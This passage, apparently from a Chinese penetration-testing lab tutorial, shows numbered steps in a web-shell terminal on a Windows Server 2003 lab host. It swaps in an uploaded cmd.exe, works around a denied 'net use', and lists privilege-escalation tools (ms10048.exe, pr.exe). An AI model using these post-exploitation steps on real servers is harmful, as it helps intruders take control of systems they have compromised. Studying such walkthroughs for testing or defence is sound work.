 10.0.0.133
10.0.0.133
[*] 基本信息 [ C: Windows NT OUYANG-C6DC4378 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2) i586(Administrator) ]
C:\phpStudy\WWW\test\xiaoma\> net use
[Err] 拒绝访问。
1 net use 提示没有权限
C:\phpStudy\WWW\test\xiaoma\> setp c:\wmpub\cmd.exe
设置终端路径为：c:\wmpub\cmd.exe
2 修改cmd.exe路径
C:\phpStudy\WWW\test\xiaoma\> net use
会记录新的网络连接。
列表是空的。
系统找不到指定的路径。
c:\windows\system32\inetsrv\> cd C:\wmpub\
3 打开并查看目录
C:\wmpub\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 D07D-CA07
C:\wmpub 的目录
2022-03-17 21:50 <DIR> .
2022-03-17 21:50 <DIR> ..
2007-02-17 06:59 471,040 cmd.exe
2022-03-17 21:14 15,872 ms10048.exe
2022-03-17 21:50 73,728 pr.exe
2022-01-13 15:28 <DIR> wmiislog
3 个文件 560,640 字节
3 个目录 52,769,431,552 可用字节